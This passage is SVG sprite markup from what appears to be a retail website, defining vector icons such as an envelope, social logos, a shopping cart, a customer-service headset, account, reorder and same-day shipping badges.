11.3603C8.06081 11.3603 8.06944 11.36 8.07806 11.3591C8.19593 11.3483 8.29458 11.2651 8.32513 11.1508L10.1624 4.29376C10.164 4.28765 10.1654 4.28154 10.1667 4.27525C10.1669 4.274 10.1671 4.27274 10.1672 4.27166C10.1685 4.26483 10.1694 4.258 10.1703 4.251C10.1705 4.24884 10.1707 4.24668 10.171 4.24453C10.1717 4.2368 10.1721 4.22925 10.1721 4.22153C10.1721 4.22117 10.1721 4.22081 10.1721 4.22045C10.1721 4.21236 10.1715 4.20446 10.171 4.19655H10.1714ZM3.84617 6.13264L8.94467 4.76651L6.37377 7.33759L3.84635 6.13264H3.84617ZM7.97816 10.2646L6.77338 7.73721L9.34429 5.1663L7.97816 10.2648V10.2646Z" fill="white"/>
</g>

</symbol><symbol viewBox="0 0 28 28" id="icon-envelope">
<path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/>
</symbol><symbol viewBox="0 0 20 20" id="icon-facebook">
<path d="M10.8491 7.12386V5.77647C10.8491 5.57421 10.8584 5.41753 10.8773 5.30686C10.8961 5.19602 10.939 5.08701 11.0055 4.9794C11.072 4.87185 11.1796 4.7976 11.3281 4.75645C11.4769 4.71524 11.6746 4.6947 11.9214 4.6947H13.2687V2H11.1148C9.86844 2 8.97332 2.29569 8.42926 2.88708C7.88526 3.4786 7.6133 4.34989 7.6133 5.50129V7.12383H6V9.81873H7.6132V17.6375H10.849V9.81876H13.0028L13.2875 7.12386H10.8491V7.12386Z"/>
</symbol><symbol viewBox="0 0 20 28" id="icon-google">
<path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/>
</symbol><symbol viewBox="0 0 8 6" id="icon-icon-arrow-down">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.46875 2.03039L1.52941 0.969727L3.99908 3.4394L6.46875 0.969727L7.52941 2.03039L3.99908 5.56072L0.46875 2.03039Z"/>
</symbol><symbol viewBox="0 0 1126 1024" id="icon-icon-cart">


<path d="M-0.462 51.107c0-28.277 22.923-51.2 51.2-51.2h198.815l117.683 621.37h563.379l94.894-388.335c6.712-27.469 34.422-44.295 61.891-37.582s44.298 34.422 37.586 61.89l-113.981 466.427h-728.594l-117.684-621.37h-113.989c-28.277 0-51.2-22.923-51.2-51.2z"/>
<path d="M368.131 1024.093c42.767 0 77.437-34.376 77.437-76.785s-34.67-76.79-77.437-76.79c-42.767 0-77.437 34.381-77.437 76.79s34.67 76.785 77.437 76.785z"/>
<path d="M908.149 1024.093c42.767 0 77.44-34.376 77.44-76.785s-34.673-76.79-77.44-76.79c-42.767 0-77.435 34.381-77.435 76.79s34.668 76.785 77.435 76.785z"/>
</symbol><symbol viewBox="0 0 1024 1024" id="icon-icon-customer-service">


<path d="M907.698 430.005c-6.603-212.557-181.564-383.46-395.696-383.46-214.136 0-389.097 170.902-395.7 383.46-40.513 13.765-69.756 52.145-69.756 97.25v102.658c0 56.636 46.074 102.698 102.698 102.698h44.684c9.88 0 17.898-8.018 17.898-17.898v-272.246c0-9.88-8.018-17.899-17.898-17.899h-41.581c9.358-190.29 167.092-342.215 359.656-342.215 192.561 0 350.293 151.925 359.651 342.215h-41.579c-9.893 0-17.898 8.018-17.898 17.899v272.246c0 9.893 8.018 17.898 17.898 17.898h42.037v21.994c0 70.665-57.478 128.142-128.142 128.142h-119.937c-8.094-33.721-38.427-58.88-74.596-58.88h-74.872c-42.336 0-76.792 34.442-76.792 76.791 0 42.354 34.444 76.796 76.792 76.796h74.872c36.169 0 66.502-25.173 74.596-58.893h119.937c90.397 0 163.942-73.545 163.942-163.956v-27.528c40.399-13.828 69.543-52.144 69.543-97.173v-102.663c0-45.105-29.242-83.484-69.757-97.249v0.012zM176.029 696.816h-26.773c-36.889 0-66.901-30.012-66.901-66.903v-102.658c0-36.891 30.013-66.903 66.901-66.903h26.773v236.464zM549.449 941.659h-74.872c-22.604 0-40.984-18.383-40.984-40.987s18.381-40.982 40.984-40.982h74.872c22.599 0 40.982 18.379 40.982 40.982s-18.383 40.987-40.982 40.987zM941.659 629.927c0 36.891-30.012 66.903-66.903 66.903h-26.771v-236.451h26.771c36.891 0 66.903 30.012 66.903 66.898v102.649z"/>
<path d="M105.476 422.209c-41.077 17.175-70.061 57.746-70.061 105.046v102.658c0 62.785 51.058 113.829 113.828 113.829h44.684c16.027 0 29.029-13 29.029-29.028v-272.246c0-16.027-13.002-29.029-29.029-29.029h-29.694c14.797-178.895 165.129-319.954 347.769-319.954 182.637 0 332.969 141.059 347.764 319.954h-29.692c-16.046 0-29.028 13.007-29.028 29.029v272.246c0 16.046 13.005 29.028 29.028 29.028h30.907v10.863c0 64.516-52.496 117.012-117.012 117.012h-111.629c-12.003-34.224-44.562-58.88-82.904-58.88h-74.872c-48.482 0-87.923 39.424-87.923 87.922s39.427 87.926 87.923 87.926h74.872c38.342 0 70.901-24.669 82.904-58.893h111.629c96.545 0 175.073-78.527 175.073-175.086v-19.875c40.8-17.301 69.543-57.722 69.543-104.826v-102.663c0-47.3-28.984-87.871-70.059-105.046-10.601-215.068-188.87-386.781-406.524-386.781-217.662 0-395.934 171.719-406.526 386.794zM907.636 430.18l-3.517 10.352c36.152 12.283 62.206 46.534 62.206 86.71v102.663c0 40.11-25.965 74.302-62.019 86.644l-7.524 2.573v35.484c0 84.266-68.559 152.825-152.812 152.825h-128.712l-2.048 8.53c-6.928 28.863-32.897 50.363-63.773 50.363h-74.872c-36.202 0-65.662-29.46-65.662-65.665 0-36.201 29.472-65.661 65.662-65.661h74.872c30.876 0 56.845 21.486 63.773 50.35l2.048 8.53h128.712c76.809 0 139.273-62.46 139.273-139.273v-33.124h-53.168c-3.74 0-6.767-3.027-6.767-6.767v-272.246c0-3.738 3.027-6.768 6.767-6.768h53.27l-0.574-11.677c-9.648-196.185-172.241-352.798-370.768-352.798-198.531 0-361.124 156.613-370.773 352.798l-0.574 11.677h53.272c3.733 0 6.768 3.035 6.768 6.768v272.246c0 3.735-3.035 6.767-6.768 6.767h-44.684c-50.478 0-91.567-41.076-91.567-91.568v-102.658c0-40.176 26.052-74.427 62.206-86.711l7.305-2.482 0.24-7.711c6.417-206.57 176.473-372.675 384.575-372.675 208.099 0 378.154 166.106 384.57 372.675l11.064-0.172zM149.256 471.483c-30.742 0-55.771 25.030-55.771 55.772v102.658c0 30.742 25.029 55.772 55.771 55.772h15.643v-214.203h-15.643zM71.224 527.255c0-43.035 34.996-78.033 78.032-78.033h37.904v258.725h-37.904c-43.036 0-78.032-34.994-78.032-78.033v-102.658zM836.855 449.249h37.901c43.035 0 78.033 34.994 78.033 78.029v102.649c0 0.004 0-0.004 0 0-0.009 43.030-35.003 78.033-78.033 78.033h-37.901v-258.711zM930.529 629.927v-102.649c0-30.738-25.030-55.768-55.772-55.768h-15.64v214.19h15.64c30.738 0 55.763-25.035 55.772-55.772 0-0.004 0 0.004 0 0zM474.577 870.821c-16.455 0-29.854 13.397-29.854 29.852s13.399 29.856 29.854 29.856h74.872c16.455 0 29.852-13.401 29.852-29.856s-13.397-29.852-29.852-29.852h-74.872zM422.462 900.672c0-28.748 23.367-52.113 52.115-52.113h74.872c28.748 0 52.113 23.365 52.113 52.113 0 28.752-23.365 52.117-52.113 52.117h-74.872c-28.748 0-52.115-23.365-52.115-52.117z"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-icon-download-file">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15 3.41421V7H18.5858L15 3.41421ZM19 9H15C13.8954 9 13 8.10457 13 7V3H5V21H19V9ZM5 1H15.4142L21 6.58579V21C21 22.1046 20.1046 23 19 23H5C3.89543 23 3 22.1046 3 21V3C3 1.89543 3.89543 1 5 1ZM11 14.5858V10H13V14.5858L14.2929 13.2929L15.7071 14.7071L12 18.4142L8.29289 14.7071L9.70711 13.2929L11 14.5858Z"/>
</symbol><symbol viewBox="0 0 45 45" id="icon-icon-easy-reorder-big">
<g clip-path="url(#icon-easy-reorder-big-clip0_345_87)">
<path d="M27.647 5.63566C27.3283 5.55882 27.0021 5.74721 26.9149 6.06202C26.8253 6.38427 27.017 6.71643 27.3407 6.80566C31.4843 7.9484 35.1298 10.6553 37.4331 14.2148C39.724 17.7843 40.6229 22.1768 39.9158 26.3139C39.2559 30.4511 36.9949 34.2808 33.7378 36.8737C32.1093 38.1676 30.2467 39.1592 28.272 39.7789C26.2999 40.4035 24.2157 40.6514 22.1588 40.5374C18.0427 40.3292 14.0486 38.5568 11.1899 35.6417C8.30639 32.7564 6.57577 28.8225 6.39648 24.8068C6.16988 20.7837 7.51703 16.7507 10.0495 13.6745C12.4126 10.7668 15.7916 8.72675 19.4347 8.00045V9.65878C19.4347 9.90418 19.5816 10.1248 19.8082 10.2165C19.8829 10.2487 19.9626 10.2636 20.0398 10.2636C20.1966 10.2636 20.3535 10.2016 20.4681 10.0876L24.5145 6.05954C24.751 5.82405 24.751 5.43984 24.5145 5.20435L20.4681 1.17628C20.2937 1.00276 20.0323 0.950705 19.8057 1.0449C19.5791 1.13909 19.4322 1.35971 19.4322 1.60263V3.91041C14.5665 4.79039 10.1192 7.53691 7.15098 11.3964C5.65941 13.3225 4.52393 15.5212 3.82919 17.8463C3.13196 20.1714 2.86801 22.6155 3.06224 25.0175C3.24401 27.422 3.86903 29.7917 4.90242 31.9632C5.93332 34.1371 7.36513 36.1102 9.10073 37.7661C12.552 41.1025 17.2882 43.0435 22.0443 43.155C24.4198 43.2244 26.8079 42.8699 29.0489 42.0965C31.29 41.3256 33.3792 40.1383 35.1846 38.6237C38.7952 35.5897 41.2056 31.217 41.8157 26.599C42.4756 21.9909 41.3426 17.1795 38.7404 13.3572C36.1283 9.54227 32.1118 6.74122 27.647 5.63814V5.63566Z" fill="#F36D45"/>
<path d="M22.271 34.6055V24.3804L13.3714 19.2666C13.3714 19.2815 13.3689 19.2963 13.3689 19.3137V28.753C13.3689 29.2116 13.6179 29.6404 14.0163 29.871L22.2287 34.5906C22.2411 34.5981 22.2561 34.6006 22.271 34.608V34.6055Z" fill="#F36D45"/>
<path d="M22.8786 23.3343L26.7358 21.1182L17.8336 16.002L14.0188 18.1932C14.0063 18.2007 13.9939 18.2106 13.9814 18.218L22.8811 23.3318L22.8786 23.3343Z" fill="#F36D45"/>
<path d="M27.9485 20.419L31.7782 18.2178C31.7658 18.2103 31.7533 18.2004 31.7409 18.193L23.5285 13.4733C23.3293 13.3593 23.1052 13.2998 22.8811 13.2998C22.657 13.2998 22.4329 13.3568 22.2337 13.4733L19.0488 15.3027L27.9509 20.419H27.9485Z" fill="#F36D45"/>
<path d="M28.556 25.3343C28.556 25.6689 28.2846 25.9391 27.9484 25.9391C27.6122 25.9391 27.3408 25.6689 27.3408 25.3343V22.1639L23.4836 24.3799V34.6051C23.4961 34.5976 23.511 34.5951 23.526 34.5877L31.7383 29.868C32.1392 29.6375 32.3858 29.2087 32.3858 28.7501V19.3108C32.3858 19.2959 32.3833 19.281 32.3833 19.2637L28.5535 21.4649V25.3318L28.556 25.3343Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 45 45" id="icon-icon-here-to-help-big">
<g clip-path="url(#icon-here-to-help-big-clip0_345_77)">
<path d="M9.71926 32.26H10.7719C12.2704 32.26 13.4911 31.0221 13.4911 29.5025V23.0363C13.4911 21.5167 12.2728 20.2812 10.7743 20.2812H7.59453C7.26559 20.2812 7 20.5506 7 20.8841V29.5025C7 31.0221 8.22074 32.26 9.71926 32.26V32.26Z" fill="#F36D45"/>
<path d="M38.4056 20.2813H35.2282C33.7297 20.2813 32.509 21.5192 32.509 23.0388V29.5025C32.509 31.0221 33.7297 32.26 35.2282 32.26H36.2833C36.6146 32.26 36.9314 32.1958 37.2262 32.0846L27.9062 40.7943H25.1894V39.7961C25.1894 39.4625 24.9238 39.1932 24.5949 39.1932H21.4078C21.0788 39.1932 20.8132 39.4625 20.8132 39.7961V41.3972C20.8132 41.7308 21.0788 42.0001 21.4078 42.0001H28.1377C28.2863 42.0001 28.4301 41.9433 28.5397 41.8395L38.81 32.2427C38.9319 32.129 39.0025 31.9684 39.0025 31.8004V20.8817C39.0025 20.5481 38.7369 20.2788 38.408 20.2788L38.4056 20.2813Z" fill="#F36D45"/>
<path d="M32.1287 9.60213C34.7286 11.8308 36.6243 15.0232 37.4527 18.858L37.4795 18.9864C37.538 19.2533 37.7719 19.4534 38.0546 19.4534C38.3786 19.4534 38.6418 19.1866 38.6394 18.858C38.6369 16.7824 38.2324 14.7069 37.4479 12.7895C36.6657 10.8697 35.5059 9.1129 34.0585 7.64521C32.6112 6.17752 30.8763 5.00139 28.9855 4.20825C27.0947 3.41263 25.0455 3.00247 22.9988 3C20.952 3.00247 18.9053 3.41263 17.0144 4.20825C15.1212 5.00139 13.3888 6.17752 11.9414 7.64521C10.4941 9.1129 9.33425 10.8721 8.5521 12.7895C7.76751 14.7069 7.36303 16.7849 7.3606 18.858C7.3606 19.1322 7.54821 19.3793 7.82111 19.4411C8.13787 19.5103 8.44976 19.3077 8.52042 18.9864L8.54722 18.858C9.37567 15.0207 11.2714 11.8284 13.8712 9.59966C16.4906 7.39565 19.7215 6.2047 23.0012 6.20964C26.2784 6.2047 29.5094 7.39565 32.1287 9.59966V9.60213Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 205 1024" id="icon-icon-menu-meatballs">


<path d="M204.8 102.4c0 56.554-45.846 102.4-102.4 102.4s-102.4-45.846-102.4-102.4c0-56.554 45.846-102.4 102.4-102.4s102.4 45.846 102.4 102.4z"/>
<path d="M204.8 512c0 56.554-45.846 102.4-102.4 102.4s-102.4-45.846-102.4-102.4c0-56.554 45.846-102.4 102.4-102.4s102.4 45.846 102.4 102.4z"/>
<path d="M204.8 921.6c0 56.554-45.846 102.4-102.4 102.4s-102.4-45.846-102.4-102.4c0-56.554 45.846-102.4 102.4-102.4s102.4 45.846 102.4 102.4z"/>
</symbol><symbol viewBox="0 0 922 1024" id="icon-icon-my-account">


<path d="M460.999 98.585c-117.405 0-212.58 95.175-212.58 212.58s95.176 212.58 212.58 212.58c117.403 0 212.578-95.176 212.578-212.58s-95.176-212.58-212.578-212.58zM171.618 311.165c0-159.82 129.56-289.38 289.38-289.38 159.822 0 289.378 129.56 289.378 289.38s-129.556 289.38-289.378 289.38c-159.82 0-289.38-129.56-289.38-289.38z"/>
<path d="M461 599.096c-201.64 0-364.719 163.502-364.719 364.718 0 21.207-17.192 38.4-38.4 38.4s-38.4-17.193-38.4-38.4c0-243.569 197.403-441.517 441.519-441.517 244.086 0 441.518 197.431 441.518 441.517 0 21.207-17.193 38.4-38.4 38.4s-38.4-17.193-38.4-38.4c0-201.667-163.046-364.718-364.718-364.718z"/>
</symbol><symbol viewBox="0 0 45 45" id="icon-icon-quality-products-big">
<g clip-path="url(#icon-quality-products-big-clip0_345_47)">
<path d="M28.8246 9.21319C29.4886 9.49396 30.1347 9.82484 30.7534 10.2001C30.6141 10.3654 30.4744 10.5344 30.334 10.7073C28.1892 9.42499 25.6808 8.68776 22.9999 8.68776C15.0953 8.68776 8.68752 15.0956 8.68752 23.0002C8.68752 30.9047 15.0953 37.3126 22.9999 37.3126C30.9045 37.3126 37.3123 30.9046 37.3123 23.0002C37.3123 19.6673 36.1731 16.6008 34.263 14.1682C34.3902 13.9738 34.5158 13.7835 34.6395 13.597C34.9103 13.9318 35.1668 14.278 35.4071 14.6338C35.9475 15.4338 36.4118 16.289 36.7869 17.1757C37.169 18.079 37.4625 19.0243 37.659 19.9854C37.8607 20.9712 37.963 21.9854 37.963 23.0003C37.963 24.0152 37.8607 25.0295 37.659 26.0153C37.4623 26.9764 37.1688 27.9217 36.7869 28.825C36.4118 29.7117 35.9477 30.567 35.4071 31.3669C34.8719 32.1591 34.2573 32.904 33.5803 33.5809C32.9033 34.2577 32.1584 34.8725 31.3663 35.4077C30.5663 35.9481 29.7111 36.4123 28.8244 36.7875C27.9211 37.1696 26.9758 37.463 26.0147 37.6596C25.0289 37.8613 24.0147 37.9636 22.9998 37.9636C21.9848 37.9636 20.9706 37.8613 19.9848 37.6596C19.0237 37.4629 18.0784 37.1694 17.1751 36.7875C16.2884 36.4123 15.4331 35.9482 14.6332 35.4077C13.841 34.8725 13.0961 34.2579 12.4192 33.5809C11.7423 32.904 11.1276 32.1589 10.5924 31.3669C10.052 30.5669 9.58774 29.7117 9.21262 28.825C8.8305 27.9217 8.53704 26.9764 8.34053 26.0153C8.13882 25.0295 8.0365 24.0152 8.0365 23.0003C8.0365 21.9854 8.13882 20.9712 8.34053 19.9854C8.53721 19.0243 8.83067 18.079 9.21262 17.1757C9.58774 16.289 10.0518 15.4336 10.5924 14.6338C11.1276 13.8415 11.7422 13.0967 12.4192 12.4198C13.0961 11.7429 13.8411 11.1282 14.6332 10.593C15.4332 10.0526 16.2884 9.58831 17.1751 9.21319C18.0784 8.83107 19.0237 8.53761 19.9848 8.3411C20.9706 8.13939 21.9848 8.03707 22.9998 8.03707C24.0147 8.03707 25.0289 8.13939 26.0147 8.3411C26.9758 8.53778 27.9211 8.83124 28.8244 9.21319H28.8246ZM41.7754 20.921L40.3387 20.1246C39.1619 19.4723 38.7606 17.9744 39.4536 16.8211L40.2996 15.413C41.2612 13.8126 40.0872 11.7792 38.2205 11.8117L36.578 11.8404C36.3394 11.8446 36.1086 11.8133 35.8906 11.7519C35.5672 12.2187 35.2223 12.7243 34.8602 13.266C37.0364 15.9145 38.343 19.3046 38.343 23C38.343 31.4736 31.4739 38.3428 23.0002 38.3428C14.5266 38.3428 7.65747 31.4736 7.65747 23C7.65747 14.5264 14.5265 7.65755 23.0001 7.65755C25.9326 7.65755 28.6726 8.48051 31.0026 9.90764C31.5401 9.28395 32.0684 8.7172 32.5862 8.20983C33.024 7.78086 33.5058 7.32017 34.0346 6.88616C33.5346 5.57291 31.9124 4.90465 30.5871 5.70093L29.179 6.54699C28.0258 7.23998 26.5278 6.8385 25.8755 5.66189L25.079 4.22517C24.1739 2.59226 21.8259 2.59226 20.9208 4.22517L20.1244 5.66189C19.472 6.83866 17.9742 7.23998 16.8208 6.54699L15.4127 5.70093C13.8123 4.73937 11.7789 5.91338 11.8115 7.78005L11.8401 9.42255C11.8635 10.7677 10.767 11.8644 9.42182 11.8408L7.77932 11.8122C5.91265 11.7797 4.73864 13.8131 5.7002 15.4134L6.54626 16.8215C7.23924 17.9747 6.83777 19.4728 5.66116 20.1251L4.22443 20.9215C2.59153 21.8266 2.59153 24.1747 4.22443 25.0798L5.66116 25.8762C6.83793 26.5285 7.23924 28.0264 6.54626 29.1798L5.7002 30.5879C4.73864 32.1882 5.91265 34.2216 7.77932 34.1891L9.42182 34.1605C10.767 34.137 11.8637 35.2336 11.8401 36.5788L11.8115 38.2213C11.7789 40.0879 13.8123 41.2619 15.4127 40.3004L16.8208 39.4543C17.974 38.7613 19.472 39.1628 20.1244 40.3394L20.9208 41.7761C21.8259 43.409 24.1739 43.409 25.079 41.7761L25.8755 40.3394C26.5278 39.1626 28.0257 38.7613 29.179 39.4543L30.5871 40.3004C32.1875 41.2619 34.2209 40.0879 34.1884 38.2213L34.1597 36.5788C34.1363 35.2336 35.2329 34.1369 36.578 34.1605L38.2205 34.1891C40.0872 34.2216 41.2612 32.1882 40.2996 30.5879L39.4536 29.1798C38.7606 28.0266 39.1621 26.5285 40.3387 25.8762L41.7754 25.0798C43.4083 24.1747 43.4083 21.8266 41.7754 20.9215V20.921ZM22.8342 34.1312L23.371 32.7843C26.3515 25.3052 30.1321 18.8031 32.779 14.6655C35.6513 10.1756 37.8457 7.42282 37.8675 7.39549L38.8824 6.12778C38.5618 6.06922 38.2449 6.00545 37.9194 6.02888C37.2211 6.07931 36.5652 6.37993 35.9415 6.73732C34.9583 7.30065 34.1062 8.08668 33.2694 8.90672C31.7971 10.3496 30.2278 12.2981 28.6051 14.6982C26.7201 17.4862 24.7532 20.8999 22.7525 24.8558C19.8929 21.0722 17.5794 19.3026 15.5087 19.3026C13.726 19.3026 13.1695 19.8832 13.1695 19.8832L14.1935 20.7242C14.206 20.7345 15.4583 21.7707 17.0852 23.7709C18.5921 25.6237 20.7217 28.6903 22.3089 32.7781L22.8343 34.1313L22.8342 34.1312Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 45 45" id="icon-icon-same-day-shipping-big">
<g clip-path="url(#icon-same-day-shipping-big-clip0_345_27)">
<path d="M28.2223 31.6328C28.5963 31.1003 28.784 30.585 28.784 30.0885C28.784 29.592 28.6211 29.1766 28.2968 28.8425C27.9726 28.5083 27.5568 28.3412 27.0479 28.3412C26.117 28.3412 25.2342 29.0095 24.4026 30.343L21.7573 28.7659C22.4493 27.687 23.2064 26.8704 24.0333 26.316C24.8587 25.7617 25.9091 25.4854 27.1875 25.4854C28.4659 25.4854 29.5861 25.8944 30.5527 26.7095C31.5192 27.5262 32.0018 28.6379 32.0018 30.0432C32.0018 30.8099 31.8078 31.5453 31.42 32.248C31.0321 32.9506 30.3153 33.8485 29.2711 34.943L26.6042 37.7333H32.4455V40.7157H22.0118V38.2455L26.3513 33.7719C27.2263 32.8772 27.85 32.1637 28.2239 31.6312L28.2223 31.6328Z" fill="#F36D45"/>
<path d="M32.444 41.0001H22.0103C21.8551 41.0001 21.7294 40.8736 21.7294 40.7175V38.2473C21.7294 38.1739 21.7574 38.1036 21.8086 38.0505L26.1481 33.577C27.0091 32.6963 27.6297 31.9874 27.9928 31.4706C28.331 30.9896 28.5017 30.5243 28.5017 30.0887C28.5017 29.6531 28.3682 29.322 28.0952 29.0394C27.8237 28.7599 27.4792 28.6241 27.0464 28.6241C26.2225 28.6241 25.4127 29.2533 24.6385 30.4947C24.5578 30.6243 24.3887 30.6649 24.2584 30.5868L21.6131 29.0097C21.5479 28.9707 21.5014 28.9067 21.4828 28.8317C21.4657 28.7568 21.4781 28.6787 21.52 28.6147C22.229 27.5076 23.0218 26.6566 23.8751 26.0836C24.744 25.5012 25.8564 25.2061 27.1844 25.2061C28.5125 25.2061 29.7149 25.6401 30.7296 26.4974C31.7582 27.3671 32.2795 28.5616 32.2795 30.0465C32.2795 30.8585 32.0716 31.6455 31.662 32.3887C31.2633 33.1101 30.5263 34.036 29.4713 35.1415L27.2605 37.454H32.444C32.5991 37.454 32.7248 37.5805 32.7248 37.7367V40.719C32.7248 40.8752 32.5991 41.0016 32.444 41.0016V41.0001ZM22.2895 40.4364H32.1631V38.0177H26.6011C26.4894 38.0177 26.387 37.9506 26.3435 37.846C26.3001 37.7413 26.3218 37.6211 26.3994 37.5399L29.0664 34.7496C30.0873 33.68 30.7963 32.7931 31.1718 32.1139C31.5348 31.4565 31.7179 30.7601 31.7179 30.0465C31.7179 28.7162 31.2757 27.6966 30.3681 26.9283C29.4574 26.1601 28.3868 25.7697 27.1829 25.7697C25.9789 25.7697 24.9596 26.0336 24.1854 26.5536C23.4593 27.0408 22.7751 27.7543 22.1514 28.6771L24.3127 29.9653C25.1551 28.7021 26.0751 28.0619 27.0464 28.0619C27.6297 28.0619 28.1169 28.2587 28.4954 28.6475C28.8725 29.0347 29.0617 29.5203 29.0617 30.0903C29.0617 30.6602 28.8554 31.2192 28.4489 31.7969C28.0672 32.3387 27.428 33.0711 26.5468 33.972L22.288 38.3628V40.4364H22.2895Z" fill="#F36D45"/>
<path d="M39.8724 34.2858V31.6875H43.0467V34.2858H44.7192V37.162H43.0467V40.7189H39.8724V37.162H33.9255V34.6277L39.1959 25.8306H42.7938L37.7779 34.2874H39.8724V34.2858Z" fill="#F36D45"/>
<path d="M43.0483 41H39.874C39.7188 41 39.5932 40.8735 39.5932 40.7174V37.4415H33.9256C33.7704 37.4415 33.6448 37.315 33.6448 37.1589V34.6246C33.6448 34.5731 33.6587 34.5231 33.6851 34.4794L38.9555 25.6822C39.0067 25.5979 39.0967 25.5464 39.196 25.5464H42.7939C42.8947 25.5464 42.9878 25.601 43.0374 25.6885C43.0871 25.7775 43.0855 25.8852 43.0343 25.9727L39.8088 31.4112C39.829 31.4065 39.8507 31.4034 39.874 31.4034H43.0483C43.2034 31.4034 43.3291 31.5298 43.3291 31.686V34.0032H44.7208C44.8759 34.0032 45.0016 34.1297 45.0016 34.2858V37.162C45.0016 37.3181 44.8759 37.4446 44.7208 37.4446H43.3291V40.7205C43.3291 40.8767 43.2034 41.0031 43.0483 41.0031V41ZM40.1532 40.4363H42.7675V37.1604C42.7675 37.0043 42.8931 36.8778 43.0483 36.8778H44.44V34.5653H43.0483C42.8931 34.5653 42.7675 34.4388 42.7675 34.2827V31.9655H40.1532V34.2827C40.1532 34.4388 40.0276 34.5653 39.8724 34.5653H37.7779C37.6771 34.5653 37.584 34.5106 37.5343 34.4232C37.4847 34.3342 37.4862 34.2265 37.5374 34.139L42.3005 26.1085H39.3542L34.2064 34.7027V36.8778H39.874C40.0291 36.8778 40.1548 37.0043 40.1548 37.1604V40.4363H40.1532ZM38.2713 34.0032H39.5932V31.775L38.2713 34.0032Z" fill="#F36D45"/>
<path d="M12.4872 16.2213L18.206 23.4539C18.8498 24.1019 19.8443 24.155 20.4261 23.5694C21.0079 22.9839 20.9552 21.9846 20.3098 21.335L13.1217 15.5795C12.9278 15.3843 12.6268 15.3687 12.4515 15.5452C12.4019 15.5951 12.3693 15.6529 12.3491 15.7169C12.2995 15.8809 12.346 16.0776 12.4856 16.2197" fill="#F36D45"/>
<path d="M28.3403 12.8127L18.8266 20.9103C17.95 21.7925 17.7095 22.9824 18.2898 23.5679C18.8716 24.1534 20.0538 23.9099 20.9304 23.0276L28.9748 13.4529C29.2401 13.1859 29.3115 12.8267 29.1362 12.6503C29.0865 12.6003 29.0245 12.5707 28.9531 12.5597C28.7685 12.5301 28.5295 12.6206 28.3387 12.8127" fill="#F36D45"/>
<path d="M19.2237 38.2472C19.2237 38.2472 19.2237 38.2347 19.2237 38.2285C10.6983 38.0957 3.8299 31.1067 3.8299 22.4953C3.8299 13.884 10.8317 6.75595 19.4704 6.75595C28.109 6.75595 35.1093 13.8059 35.1093 22.4953C35.1093 24.2145 34.8316 25.868 34.3258 27.417C34.4127 27.6559 34.4918 27.8979 34.5523 28.1493L36.8097 24.3816C37.0409 23.9943 37.3605 23.682 37.7282 23.4509C37.7437 23.134 37.753 22.8154 37.753 22.4938C37.753 12.2835 29.5271 4 19.3773 4C9.2275 4 1 12.2835 1 22.4953C1 32.7072 9.15148 40.911 19.2377 40.986C19.2299 40.8985 19.2237 40.8095 19.2237 40.719V38.2488V38.2472Z" fill="#F36D45"/>
<path d="M30.5898 22.9186V21.6772H32.2065C32.5463 21.6772 32.8224 21.9552 32.8224 22.2971C32.8224 22.6391 32.5463 22.917 32.2065 22.917H30.5898V22.9186Z" fill="#F36D45"/>
<path d="M8.07169 22.9185H6.45505C6.11527 22.9185 5.83911 22.6406 5.83911 22.2986C5.83911 21.9566 6.11527 21.6787 6.45505 21.6787H8.07169C8.41147 21.6787 8.68763 21.9566 8.68763 22.2986C8.68763 22.6406 8.41147 22.9185 8.07169 22.9185Z" fill="#F36D45"/>
<path d="M19.3308 11.1079C18.991 11.1079 18.7148 10.8299 18.7148 10.488V8.79226C18.7148 8.4503 18.991 8.17236 19.3308 8.17236C19.6706 8.17236 19.9467 8.4503 19.9467 8.79226V10.488C19.9467 10.8299 19.6706 11.1079 19.3308 11.1079Z" fill="#F36D45"/>
